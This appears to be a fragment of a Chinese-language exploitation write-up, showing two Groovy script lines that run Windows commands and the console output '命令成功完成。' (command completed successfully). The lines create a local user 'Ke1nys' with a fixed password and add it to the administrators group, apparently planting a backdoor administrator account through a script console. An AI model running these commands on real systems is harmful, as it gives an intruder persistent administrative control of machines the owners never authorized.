 1 println "net user Ke1nys qwer1234! /add".execute().text
2 println "net localgroup administrators Ke1nys /add".execute().text
运行
Result
命令成功完成。
命令成功完成。